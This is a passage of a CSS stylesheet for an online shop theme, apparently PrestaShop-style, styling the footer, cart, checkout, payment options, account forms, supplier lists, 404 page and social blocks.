        margin: 0 0 18px
    }

    @media (max-width:767px) {
        .footer-container #footer h4 {
            position: relative;
            padding-bottom: 10px;
            padding-right: 30px
        }

            .footer-container #footer h4:after {
                display: block;
                content: "\f055";
                font-family: FontAwesome;
                position: absolute;
                right: 0;
                top: 1px
            }

            .footer-container #footer h4.active:after {
                content: "\f056"
            }
    }

    .footer-container #footer h4 a {
        font: inherit;
        color: inherit
    }

        .footer-container #footer h4 a:hover {
            color: #ed425a
        }

    .footer-container #footer ul {
        margin-bottom: 0
    }

    @media (max-width:767px) {
        .footer-container #footer ul {
            margin-bottom: 30px
        }
    }

    .footer-container #footer #block_contact_infos {
        margin-bottom: 21px;
        margin-top: 36px
    }

        .footer-container #footer #block_contact_infos h4 {
            display: none
        }

        .footer-container #footer #block_contact_infos > div ul {
            display: block !important
        }

    @media (max-width:767px) {
        .footer-container #footer #block_contact_infos {
            margin-top: 2px;
            margin-bottom: 0
        }

            .footer-container #footer #block_contact_infos > div ul {
                margin-bottom: 20px
            }
    }

    .footer-container #footer #block_contact_infos > div ul li {
        padding: 0 0 4px;
        font: 400 13px/22px Roboto,sans-serif;
        color: #fff
    }

        .footer-container #footer #block_contact_infos > div ul li span {
            font: 700 43px/1.16em Lato,sans-serif;
            color: #fff;
            text-transform: uppercase;
            display: block
        }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 30px
        }
    }

    @media (max-width:991px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 25px
        }
    }

    .footer-container #footer #block_contact_infos > div ul li + li span {
        font: 700 22px/1.72em Roboto,sans-serif
    }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li + li span {
            font-size: 18px
        }
    }

    .footer-container #footer #social_block ul {
        float: left;
        margin-bottom: 0
    }

        .footer-container #footer #social_block ul li {
            float: left;
            width: 34px
        }

    @media (min-width:768px) and (max-width:991px) {
        .footer-container #footer #social_block ul li {
            width: 30px
        }
    }

    .footer-container #footer #social_block ul li a {
        display: inline-block;
        color: #333;
        font-size: 17px;
        font-weight: 400;
        -webkit-transition: all .25s ease;
        -o-transition: all .25s ease;
        transition: all .25s ease;
        opacity: .3
    }

        .footer-container #footer #social_block ul li a span {
            display: none
        }

        .footer-container #footer #social_block ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            vertical-align: -5px
        }

    .block_hidden_only_for_screen, .footer-container #footer #social_block h4 {
        display: none
    }

    .table tbody > tr > td, .table tfoot > tr > td {
        vertical-align: middle
    }

    .footer-container #footer #social_block ul li a:hover {
        opacity: 1
    }

    @media (min-width:1199px) {
        .footer-container #footer #social_block ul li a:hover {
            font-size: 23px
        }
    }

    .footer-container #footer #social_block ul li.facebook a:before {
        content: "\f09a"
    }

    .footer-container #footer #social_block ul li.twitter a:before {
        content: "\f099"
    }

    .footer-container #footer #social_block ul li.rss a:before {
        content: "\f09e"
    }

    .footer-container #footer #social_block ul li.youtube a:before {
        content: "\f167"
    }

    .footer-container #footer #social_block ul li.google-plus a:before {
        content: "\f0d5"
    }

    .footer-container #footer #social_block ul li.pinterest a:before {
        content: "\f0d2"
    }

    .footer-container #footer #social_block ul li.vimeo a:before {
        content: "\f194"
    }

    .footer-container #footer #social_block ul li.instagram a:before {
        content: "\f16d"
    }

    .footer-container #footer .bottom-footer {
        text-align: center;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #CDCDCD;
        text-transform: none
    }

        .footer-container #footer .bottom-footer div {
            font: 400 13px/20px Roboto,sans-serif;
            padding: 8px 0 10px;
            color: #444
        }

    @media (max-width:1199px) {
        .footer-container #footer .bottom-footer div {
            padding: 8px 15px 10px
        }
    }

    .footer-container #footer .bottom-footer div a {
        font: inherit;
        text-transform: none;
        color: inherit
    }

        .footer-container #footer .bottom-footer div a:hover {
            color: #333
        }

    #reinsurance_block {
        clear: both !important
    }

    #short_description_content dl, #short_description_content ol, #short_description_content ul, #tinymce dl, #tinymce ol, #tinymce ul {
        margin-left: 20px
    }

    .rte ul {
        list-style-type: disc
    }

    .rte ol {
        list-style-type: decimal
    }

    .cart_navigation {
        margin: 20px 0
    }

        .cart_navigation .btn-md {
            float: right
        }

        .cart_navigation .btn {
            margin-bottom: 13px
        }

    @media (max-width:479px) {
        .cart_navigation .btn {
            float: none;
            width: 100%
        }

        .cart_navigation > span {
            display: block;
            width: 100%;
            padding-bottom: 15px
        }
    }

    .cart_last_product {
        display: none
    }

    .cart_gift_quantity .cart_quantity_input, .cart_quantity .cart_quantity_input {
        height: 27px;
        line-height: 27px;
        padding: 0;
        text-align: center;
        width: 57px
    }

    .table tbody > tr > td.cart_quantity {
        padding-left: 14px;
        width: 88px
    }

        .table tbody > tr > td.cart_quantity .cart_quantity_button {
            margin-top: 3px;
            display: block !important
        }

            .table tbody > tr > td.cart_quantity .cart_quantity_button a {
                float: left;
                margin-right: 3px
            }

                .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
                    margin-right: 0
                }

    .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
        padding: 5px
    }

    .cart_delete a.cart_quantity_delete, a.price_discount_delete {
        font-size: 23px;
        color: #333
    }

        .cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
            color: silver
        }

    #cart_summary {
        border-left: none;
        border-bottom: none
    }

        #cart_summary tbody td.cart_product {
            padding: 19px;
            width: 137px
        }

            #cart_summary tbody td.cart_product img {
                border: 1px solid #d6d4d4
            }

        #cart_summary tbody td.cart_unit .price span {
            display: block
        }

            #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
                margin: 5px auto;
                display: inline-block
            }

            #cart_summary tbody td.cart_unit .price span.old-price {
                text-decoration: line-through
            }

        #cart_summary tbody td.cart_description {
            width: 480px
        }

            #cart_summary tbody td.cart_description small {
                display: block;
                padding: 5px 0 0
            }

        #cart_summary tfoot tr {
            border-bottom: none
        }

        #cart_summary tfoot td.text-right {
            font-weight: 700;
            color: #333
        }

        #cart_summary tfoot td.total_price_container span, .cart_voucher h4 {
            font: 600 18px/22px "Open Sans",sans-serif;
            text-transform: uppercase
        }

        #cart_summary tfoot td.price {
            text-align: right
        }

        #cart_summary tfoot td.total_price_container span {
            color: #555454
        }

        #cart_summary tfoot td#total_price_container {
            font: 600 21px/25px "Open Sans",sans-serif;
            color: #999;
            background: #fff
        }

    @media (max-width:767px) {
        #order-detail-content #cart_summary table, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary td, #order-detail-content #cart_summary th, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tr {
            display: block
        }

            #order-detail-content #cart_summary thead tr {
                position: absolute;
                top: -9999px;
                left: -9999px
            }

        #order-detail-content #cart_summary tr {
            border-bottom: 1px solid #ccc;
            overflow: hidden
        }

        #order-detail-content #cart_summary td {
            border: none;
            position: relative;
            width: 50%;
            float: left;
            white-space: normal
        }

            #order-detail-content #cart_summary td.cart_avail {
                clear: both
            }

            #order-detail-content #cart_summary td.cart_quantity {
                clear: both;
                padding: 9px 8px 11px 18px
            }

            #order-detail-content #cart_summary td.cart_delete {
                width: 100%;
                clear: both;
                text-align: right
            }

                #order-detail-content #cart_summary td.cart_delete:before {
                    display: inline-block;
                    padding-right: .5em;
                    position: relative;
                    top: -3px
                }

            #order-detail-content #cart_summary td div, #order-detail-content #cart_summary tfoot td:before {
                display: inline
            }

            #order-detail-content #cart_summary td:before {
                content: attr(data-title);
                display: block
            }

        #order-detail-content #cart_summary tfoot td {
            float: none;
            width: 100%
        }

        #order-detail-content #cart_summary tfoot tr .price, #order-detail-content #cart_summary tfoot tr .text-right {
            display: block;
            float: left;
            width: 50%
        }
    }

    @media (max-width:768px) {
        #order-detail-content #cart_summary tbody td .price {
            text-align: left
        }
    }

    #manufacturers_list.grid li, #manufacturers_list.list li .left-side, #pagenotfound .pagenotfound, #suppliers_list.grid li, #suppliers_list.list li .left-side, .multishipping_close_container {
        text-align: center
    }

    .cart_voucher {
        vertical-align: top !important;
        padding: 0 !important;
        background: #fff;
        border-left: none !important;
        border-bottom: none !important
    }

        .cart_voucher #voucher {
            padding: 10px
        }

        .cart_voucher h4 {
            color: #333;
            padding: 7px 0 10px
        }

        .cart_voucher .title-offers {
            color: #333;
            font-weight: 700;
            margin-bottom: 6px
        }

        .cart_voucher fieldset {
            margin-bottom: 10px
        }

            .cart_voucher fieldset #discount_name {
                float: left;
                width: 219px;
                margin-right: 11px
            }

        .cart_voucher #display_cart_vouchers span {
            font-weight: 700;
            cursor: pointer;
            color: #888
        }

            .cart_voucher #display_cart_vouchers span:hover {
                color: #000
            }

        .cart_voucher #voucher #discount_name {
            height: 30px
        }

    .enable-multishipping {
        margin: -13px 0 17px
    }

        .enable-multishipping label {
            font-weight: 400
        }

    #HOOK_SHOPPING_CART #loyalty i {
        font-size: 26px;
        line-height: 26px;
        color: #cfcccc
    }

    #order_carrier {
        clear: both;
        margin-top: 20px;
        border: 1px solid #999;
        background: #fff
    }

        #order_carrier .title_block {
            padding: 0 15px;
            height: 29px;
            line-height: 29px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #order_carrier span {
            display: block;
            padding: 15px;
            font-weight: 700
        }

    table#cart_summary .gift-icon {
        color: #fff;
        background: #08c;
        line-height: 20px;
        padding: 2px 5px;
        border-radius: 5px
    }

    #multishipping_mode_box {
        padding-top: 12px;
        padding-bottom: 19px
    }

        #multishipping_mode_box .title {
            font-weight: 700;
            color: #333;
            margin-bottom: 15px
        }

        #multishipping_mode_box .description_off {
            display: none
        }

            #multishipping_mode_box .description_off div {
                margin-bottom: 10px
            }

            #multishipping_mode_box .description a:hover, #multishipping_mode_box .description_off a:hover {
                background: #f3f3f3;
                border: 1px solid #ccc
            }

        #multishipping_mode_box.on .description_off {
            display: block
        }

    .multishipping-cart .cart_address_delivery.form-control {
        width: 198px
    }

    #order .address_add.submit {
        margin-bottom: 20px
    }

    #ordermsg {
        margin-bottom: 30px
    }

    #id_address_delivery.form-control, #id_address_invoice.form-control {
        width: 269px
    }

    .addresses .addresses .address_select, .addresses .select label, .addresses .selector {
        clear: both;
        float: left
    }

    .addresses .waitimage {
        display: none;
        float: left;
        width: 24px;
        height: 24px;
        background-image: url(../../../img/loader.gif);
        background-repeat: no-repeat;
        position: relative;
        bottom: -2px;
        left: 10px
    }

    .addresses .checkbox.addressesAreEquals {
        clear: both;
        float: left;
        margin: 15px 0 25px
    }

    #order .delivery_option > div, #order-opc .delivery_option > div {
        display: block;
        margin-bottom: 20px;
        font-weight: 400
    }

        #order .delivery_option > div > table, #order-opc .delivery_option > div > table {
            background: #fff;
            margin-bottom: 0
        }

            #order .delivery_option > div > table.resume, #order-opc .delivery_option > div > table.resume {
                height: 53px
            }

                #order .delivery_option > div > table.resume.delivery_option_carrier, #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
                    margin-top: 10px;
                    width: 100%;
                    background: #d9edf7;
                    color: #31708f;
                    border: 1px solid #bce8f1;
                    font-weight: 700
                }

                    #order .delivery_option > div > table.resume.delivery_option_carrier td, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
                        padding: 8px 11px 7px
                    }

                        #order .delivery_option > div > table.resume.delivery_option_carrier td i, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
                            font-size: 20px;
                            margin-right: 7px;
                            vertical-align: -2px
                        }

                #order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
                    width: 54px;
                    padding-left: 0;
                    padding-right: 0;
                    text-align: center
                }

                #order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
                    width: 97px;
                    padding-left: 21px
                }

                #order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price {
                    width: 162px
                }

    .order_carrier_content {
        line-height: normal;
        padding-bottom: 16px
    }

    #carrierTable th, .order-confirmation.box {
        line-height: 29px
    }

    .order_carrier_content .carrier_title {
        font-weight: 700;
        color: #333
    }

    .order_carrier_content .checkbox input {
        margin-top: 2px
    }

    .order_carrier_content .delivery_options_address .carrier_title {
        margin-bottom: 17px
    }

    #gift_div, p.checkbox.gift, p.payment_module {
        margin-bottom: 10px
    }

    .order_carrier_content + div {
        padding-bottom: 15px
    }

    #carrierTable {
        border: 1px solid #999;
        border-bottom: none;
        background: #fff
    }

        #carrierTable tbody {
            border-bottom: 1px solid #999
        }

        #carrierTable th {
            padding: 0 15px;
            height: 29px;
            font-weight: 700;
            color: #fff;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #carrierTable td {
            padding: 15px;
            font-weight: 700;
            border-right: 1px solid #e9e9e9
        }

            #carrierTable td.carrier_price {
                border: none
            }

    #gift_div {
        display: none;
        margin-top: 5px
    }

    a.iframe {
        color: #333;
        text-decoration: underline
    }

        a.iframe:hover {
            text-decoration: none
        }

    p.payment_module a {
        display: block;
        border: 1px solid #ddd;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        font-size: 17px;
        line-height: 23px;
        color: #333;
        font-weight: 700;
        padding: 33px 40px 34px 99px;
        letter-spacing: -1px;
        position: relative
    }

        p.payment_module a.bankwire {
            background: url(../img/bankwire.png) 15px 12px no-repeat #f4f4f4
        }

        p.payment_module a.cheque {
            background: url(../img/cheque.png) 15px 15px no-repeat #f4f4f4
        }

        p.payment_module a.cash {
            background: url(../img/cash.png) 15px 15px no-repeat #f4f4f4
        }

            p.payment_module a.bankwire:after, p.payment_module a.cash:after, p.payment_module a.cheque:after {
                display: block;
                content: "\f054";
                position: absolute;
                right: 15px;
                margin-top: -11px;
                top: 50%;
                font-family: FontAwesome;
                font-size: 25px;
                height: 22px;
                width: 14px;
                color: #888
            }

        p.payment_module a:hover {
            background-color: #f6f6f6
        }

        p.payment_module a span {
            font-weight: 700;
            color: #777
        }

    .payment_module.box {
        margin-top: 20px
    }

    p.cheque-indent {
        margin-bottom: 9px
    }

    .cheque-box .form-group .form-control {
        width: 250px
    }

    .order-confirmation.box a {
        text-decoration: underline
    }

        .order-confirmation.box a:hover {
            text-decoration: none
        }

    .delivery_option_carrier td {
        width: 200px
    }

        .delivery_option_carrier td + td {
            width: 280px
        }

            .delivery_option_carrier td + td + td {
                width: 200px
            }

    .delivery_option_carrier tr td {
        padding: 5px
    }

    .delivery_option_carrier.selected {
        display: table
    }

    .delivery_option_carrier.not-displayable {
        display: none
    }

    #account-creation_form #center_column p.required, #address #center_column p.required, #authentication #center_column p.required, #identity #center_column p.required, #new_account_form #center_column p.required, #opc_account_form #center_column p.required {
        color: #f13340;
        margin: 9px 0 16px
    }

    #account-creation_form #center_column p.inline-infos, #address #center_column p.inline-infos, #authentication #center_column p.inline-infos, #identity #center_column p.inline-infos, #new_account_form #center_column p.inline-infos, #opc_account_form #center_column p.inline-infos {
        color: red
    }

    #account-creation_form #center_column .form-group, #address #center_column .form-group, #authentication #center_column .form-group, #identity #center_column .form-group, #new_account_form #center_column .form-group, #opc_account_form #center_column .form-group {
        margin-bottom: 4px
    }

        #account-creation_form #center_column .form-group .form-control, #address #center_column .form-group .form-control, #authentication #center_column .form-group .form-control, #identity #center_column .form-group .form-control, #new_account_form #center_column .form-group .form-control, #opc_account_form #center_column .form-group .form-control {
            max-width: 271px
        }

            #account-creation_form #center_column .form-group .form-control#adress_alias, #address #center_column .form-group .form-control#adress_alias, #authentication #center_column .form-group .form-control#adress_alias, #identity #center_column .form-group .form-control#adress_alias, #new_account_form #center_column .form-group .form-control#adress_alias, #opc_account_form #center_column .form-group .form-control#adress_alias {
                margin-bottom: 20px
            }

    @media (min-width:1200px) {
        #account-creation_form #center_column .form-group.phone-number, #address #center_column .form-group.phone-number, #authentication #center_column .form-group.phone-number, #identity #center_column .form-group.phone-number, #new_account_form #center_column .form-group.phone-number, #opc_account_form #center_column .form-group.phone-number {
            float: left;
            width: 270px;
            margin-right: 13px
        }

            #account-creation_form #center_column .form-group.phone-number + p, #address #center_column .form-group.phone-number + p, #authentication #center_column .form-group.phone-number + p, #identity #center_column .form-group.phone-number + p, #new_account_form #center_column .form-group.phone-number + p, #opc_account_form #center_column .form-group.phone-number + p {
                padding: 23px 0 0;
                margin-bottom: 0
            }
    }

    #account-creation_form #center_column .gender-line, #address #center_column .gender-line, #authentication #center_column .gender-line, #identity #center_column .gender-line, #new_account_form #center_column .gender-line, #opc_account_form #center_column .gender-line {
        margin-bottom: 4px;
        padding-top: 4px
    }

        #account-creation_form #center_column .gender-line > label, #address #center_column .gender-line > label, #authentication #center_column .gender-line > label, #identity #center_column .gender-line > label, #new_account_form #center_column .gender-line > label, #opc_account_form #center_column .gender-line > label {
            margin-right: 10px;
            margin-bottom: 0
        }

        #account-creation_form #center_column .gender-line .radio-inline label, #address #center_column .gender-line .radio-inline label, #authentication #center_column .gender-line .radio-inline label, #identity #center_column .gender-line .radio-inline label, #new_account_form #center_column .gender-line .radio-inline label, #opc_account_form #center_column .gender-line .radio-inline label {
            font-weight: 400;
            color: #777
        }

    #authentication #center_column form.std .row, #identity #center_column form.std .row, #order-opc #center_column form.std .row {
        margin-left: -5px;
        margin-right: -5px
    }

        #authentication #center_column form.std .row .col-xs-4, #identity #center_column form.std .row .col-xs-4, #order-opc #center_column form.std .row .col-xs-4 {
            padding-left: 5px;
            padding-right: 5px;
            max-width: 94px
        }

            #authentication #center_column form.std .row .col-xs-4 .form-control, #identity #center_column form.std .row .col-xs-4 .form-control, #order-opc #center_column form.std .row .col-xs-4 .form-control {
                max-width: 84px
            }

    #authentication #center_column .footer_links, #identity #center_column .footer_links, #order-opc #center_column .footer_links {
        border: none;
        padding-top: 0
    }

    #new_account_form .box {
        line-height: 20px
    }

        #new_account_form .box .date-select {
            padding-bottom: 10px
        }

        #new_account_form .box .top-indent {
            padding-top: 10px
        }

        #new_account_form .box .customerprivacy {
            padding-top: 15px
        }

    #password {
        padding-top: 0;
        border: none
    }

        #password .box p {
            margin-bottom: 9px
        }

        #password .box .form-group {
            margin-bottom: 20px
        }

            #password .box .form-group .form-control {
                width: 263px
            }

    #instant_search_results a.close {
        font-size: 13px;
        font-weight: 600;
        opacity: 1;
        line-height: inherit;
        text-transform: none;
        font-family: Arial,Helvetica,sans-serif;
        color: #888
    }

    @media (max-width:479px) {
        #instant_search_results a.close {
            display: block;
            float: none;
            margin-top: 10px
        }
    }

    #instant_search_results a.close:hover {
        color: #000
    }

    #manufacturer .bottom-pagination-content div.pagination .showall, #manufacturer .top-pagination-content div.pagination .showall, #supplier .bottom-pagination-content div.pagination .showall, #supplier .top-pagination-content div.pagination .showall {
        margin-right: 0
    }

    #manufacturers_list h3, #suppliers_list h3 {
        font-size: 17px;
        line-height: 23px
    }

    #manufacturers_list .description, #suppliers_list .description {
        line-height: 18px
    }

    #manufacturers_list .product-counter a, #suppliers_list .product-counter a {
        font-weight: 700
    }

    #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
        border-top: 1px solid #d6d4d4;
        padding: 31px 0 30px
    }

    @media only screen and (max-width:767px) {
        #manufacturers_list.list li .logo, #suppliers_list.list li .logo {
            margin-bottom: 10px
        }
    }

    #manufacturers_list.list li:first-child .mansup-container, #suppliers_list.list li:first-child .mansup-container {
        border-top: 0
    }

    #manufacturers_list.list li h3, #suppliers_list.list li h3 {
        margin: 0;
        padding-bottom: 8px
    }

    #manufacturers_list.list li .lnk_img img, #manufacturers_list.list li .logo img, #suppliers_list.list li .lnk_img img, #suppliers_list.list li .logo img {
        display: inline-block
    }

    #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
        padding-left: 0
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
            text-align: center
        }

        #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
            padding-right: 15px;
            padding-left: 15px
        }
    }

    #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
        border-left: 1px solid #d6d4d4;
        padding: 0 0 32px 31px;
        min-height: 108px
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
            min-height: 1px;
            padding: 0;
            border: none
        }
    }

    #manufacturers_list.grid li .product-container, #suppliers_list.grid li .product-container {
        padding-top: 40px;
        padding-bottom: 20px;
        border-bottom: 1px solid #d6d4d4
    }

        #manufacturers_list.grid li .product-container .left-side, #suppliers_list.grid li .product-container .left-side {
            padding-bottom: 42px
        }

        #manufacturers_list.grid li .product-container h3, #suppliers_list.grid li .product-container h3 {
            padding-bottom: 10px
        }

        #manufacturers_list.grid li .product-container .product-counter, #suppliers_list.grid li .product-container .product-counter {
            margin-bottom: 12px
        }

    @media (min-width:1200px) {
        #manufacturers_list.grid li.first-in-line, #suppliers_list.grid li.first-in-line {
            clear: left
        }

        #manufacturers_list.grid li.last-line .product-container, #suppliers_list.grid li.last-line .product-container {
            border-bottom: none
        }
    }

    @media (min-width:768px) and (max-width:1199px) {
        #manufacturers_list.grid li.first-item-of-tablet-line, #suppliers_list.grid li.first-item-of-tablet-line {
            clear: left
        }

        #manufacturers_list.grid li.last-tablet-line .product-container, #suppliers_list.grid li.last-tablet-line .product-container {
            border-bottom: none
        }
    }

    @media (max-width:767px) {
        #manufacturers_list.grid .product-container, #suppliers_list.grid .product-container {
            border-bottom: none
        }
    }

    #manufacturer .top-pagination-content.bottom-line, #pagenotfound .pagenotfound p, #supplier .top-pagination-content.bottom-line {
        border-bottom: 1px solid #d6d4d4
    }

    #manufacturer .description_box, #supplier .description_box {
        padding-top: 20px;
        padding-bottom: 20px;
        border-top: 1px solid #d6d4d4
    }

        #manufacturer .description_box .hide_desc, #supplier .description_box .hide_desc {
            display: none
        }

    #manufacturer .bottom-pagination-content, #manufacturer .top-pagination-content, #supplier .bottom-pagination-content, #supplier .top-pagination-content {
        min-height: 69px
    }

    table.discount i {
        font-size: 20px;
        line-height: 20px;
        vertical-align: -2px
    }

        table.discount i.icon-ok {
            color: #46a74e
        }

        table.discount i.icon-remove {
            color: #f13340
        }

    #guestTracking .form-control {
        max-width: 271px
    }

    @media (min-width:1200px) {
        #guestTracking .form-group {
            overflow: hidden
        }

            #guestTracking .form-group i {
                padding-left: 10px
            }

        #guestTracking .form-control {
            float: left
        }

        #guestTracking label {
            float: left;
            clear: both;
            width: 100%
        }
    }

    #pagenotfound .pagenotfound {
        max-width: 824px;
        margin: 0 auto
    }

        #pagenotfound .pagenotfound .img-404 {
            padding: 8px 0 27px
        }

            #pagenotfound .pagenotfound .img-404 img {
                max-width: 100%
            }

        #pagenotfound .pagenotfound h1 {
            font: 600 28px/34px "Open Sans",sans-serif;
            color: #333;
            text-transform: uppercase;
            margin-bottom: 7px
        }

        #pagenotfound .pagenotfound p {
            font: 600 16px/20px "Open Sans",sans-serif;
            color: #555454;
            text-transform: uppercase;
            padding-bottom: 19px;
            margin-bottom: 20px
        }

        #pagenotfound .pagenotfound h3 {
            font-weight: 700;
            color: #333;
            font-size: 13px;
            line-height: normal;
            margin-bottom: 18px
        }

        #pagenotfound .pagenotfound label {
            font-weight: 400
        }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound label {
            display: block
        }
    }

    #pagenotfound .pagenotfound .form-control {
        max-width: 293px;
        display: inline-block;
        margin-right: 5px
    }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound .form-control {
            margin: 0 auto 15px;
            display: block
        }
    }

    #pagenotfound .pagenotfound .buttons {
        padding: 48px 0 20px
    }

        #pagenotfound .pagenotfound .buttons .btn-md i.left {
            font-size: 17px
        }

    #account-creation_form fieldset.reversoform {
        padding: 10px !important
    }

        #account-creation_form fieldset.reversoform .text label {
            display: block;
            padding: 0 0 10px;
            width: 100%;
            text-align: left
        }

        #account-creation_form fieldset.reversoform .infos-sup {
            padding: 0 !important;
            font-size: 10px;
            font-style: italic;
            text-align: right
        }

    .tab-content {
        margin-top: 20px
    }

        .tab-content > ul {
            margin-bottom: 0
        }

    form#sendComment fieldset {
        padding: 10px;
        border: 1px solid #ccc;
        background: #eee
    }

    form#sendComment h3 {
        font-size: 14px
    }

    #new_comment_form p.text {
        margin-bottom: 0;
        padding-bottom: 0
    }

    #sendComment p.text label, #sendComment p.textarea label {
        display: block;
        margin: 12px 0 4px;
        font-weight: 700;
        font-size: 12px
    }

    #sendComment p.text input {
        padding: 0 5px;
        height: 28px;
        width: 498px;
        border: 1px solid #ccc;
        background: url(../img/bg_input.png) repeat-x #fff
    }

    #sendComment p.textarea textarea {
        height: 80px;
        width: 508px;
        border: 1px solid #ccc
    }

    #sendComment p.submit {
        padding: 0;
        text-align: right
    }

    #sendComment p.closeform {
        float: right;
        padding: 0;
        height: 12px;
        width: 12px;
        text-indent: -5000px;
        background: url(../img/icon/delete.gif) no-repeat
    }

    .checkbox .checker, .radio-inline .checker, .star {
        float: left
    }

    .star {
        position: relative;
        top: -1px;
        width: 14px;
        font-size: 14px;
        font-weight: 400;
        display: block
    }

        .star a {
            display: block;
            position: absolute;
            text-indent: -5000px
        }

    div.star:after {
        content: "\f006";
        font-family: FontAwesome;
        display: inline-block;
        color: #b5b5b5
    }

    div.star.star_on {
        display: block
    }

        div.star.star_hover:after, div.star.star_on:after {
            content: "\f005";
            font-family: FontAwesome;
            display: inline-block;
            color: #b5b5b5
        }

    .advertising_block {
        width: 191px;
        margin-bottom: 1em;
        text-align: center
    }

    .blockcategories_footer ul ul {
        display: none !important
    }

    .form-group.form-error input, .form-group.form-error textarea {
        border: 1px solid #f13340;
        color: #f13340;
        background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2
    }

    .form-group.form-ok input, .form-group.form-ok textarea {
        border: 1px solid #46a74e;
        color: #35b33f;
        background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1
    }

    .form-group.form-error .form-control, .form-group.form-ok .form-control {
        padding-right: 30px
    }

    .checkbox, .radio-inline {
        padding-left: 0
    }

        .checkbox .checker span, .radio-inline .checker span {
            top: 0
        }

        .checkbox div.radio, .radio-inline div.radio {
            display: inline-block
        }

            .checkbox div.radio span, .radio-inline div.radio span {
                float: left;
                top: 0
            }

        .checkbox .checker input[type=checkbox], .checkbox-inline .checker input[type=checkbox] {
            float: none
        }

    .fancybox-skin {
        background: #fff !important
    }

        .fancybox-skin .fancybox-close {
            width: 28px;
            height: 28px;
            font-size: 28px;
            line-height: 28px;
            color: #333;
            text-align: center;
            background: #fff;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px;
            border-radius: 50px
        }

            .fancybox-skin .fancybox-close:hover {
                color: #000
            }

            .fancybox-skin .fancybox-close:after {
                content: "\f057";
                font-family: FontAwesome
            }

    #cmsinfo_block, #facebook_block {
        overflow: hidden;
        background: #f2f2f2;
        min-height: 344px;
        padding-right: 29px;
        padding-left: 29px
    }

    @media (max-width:991px) {
        #cmsinfo_block, #facebook_block {
            min-height: 348px;
            padding-left: 13px;
            padding-right: 13px
        }
    }

    #facebook_block h4 {
        padding: 35px 0 0;
        margin: 0 0 12px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    @media (max-width:991px) {
        #facebook_block h4 {
            font-size: 18px
        }
    }

    @media (max-width:767px) {
        #cmsinfo_block, #facebook_block {
            width: 100%;
            min-height: 1px
        }

            #facebook_block h4 {
                padding-top: 20px !important
            }
    }

    @media (max-width:768px) {
        #facebook_block h4 {
            font-size: 16px
        }
    }

    #facebook_block .facebook-fanbox {
        background: #fff;
        border: 1px solid #aaa;
        padding-bottom: 10px
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #facebook_block {
            min-height: 357px
        }
    }

    .fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
        max-width: 100%
    }

    @media (max-width:1199px) {
        .facebook-fanbox .fb-like-box iframe {
            overflow-y: scroll
        }
    }

    #cmsinfo_block {
        border-left: 1px solid #d9d9d9
    }

        #cmsinfo_block > div {
            padding: 35px 10px 0 0
        }

    @media (max-width:767px) {
        #cmsinfo_block {
            border: none;
            margin-top: 10px
        }

            #cmsinfo_block > div {
                padding-top: 20px
            }
    }

    #cmsinfo_block > div + div {
        border-left: 1px solid #d9d9d9;
        min-height: 344px;
        padding-left: 29px
    }

    @media (max-width:479px) {
        #cmsinfo_block > div {
            width: 100%;
            border-top: 1px solid #d9d9d9
        }

            #cmsinfo_block > div + div {
                border-left: none;
                padding-left: 10px;
                min-height: 1px;
                padding-bottom: 15px
            }
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #cmsinfo_block > div + div {
            min-height: 357px
        }
    }

    #cmsinfo_block em {
        float: left;
        width: 60px;
        height: 60px;
        margin: 3px 10px 0 0;
        font-size: 30px;
        color: #fff;
        line-height: 60px;
        text-align: center;
        background: #4d4d4d;
        -moz-border-radius: 100px;
        -webkit-border-radius: 100px;
        border-radius: 100px
    }

    @media (max-width:991px) {
        #cmsinfo_block em {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 20px
        }
    }

    #cmsinfo_block .type-text {
        overflow: hidden
    }

    #cmsinfo_block h3 {
        margin: 0 0 5px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    #cmsinfo_block ul li {
        padding-bottom: 22px
    }

    @media (max-width:1199px) {
        #cmsinfo_block h3 {
            font-size: 18px
        }

        #cmsinfo_block ul li {
            padding-bottom: 10px
        }

        .zoomdiv {
            display: none !important
        }
    }

    @media (max-width:991px) {
        #cmsinfo_block ul li {
            padding-bottom: 0
        }
    }

    #cmsinfo_block p em {
        background: 0 0;
        -moz-border-radius: 0;
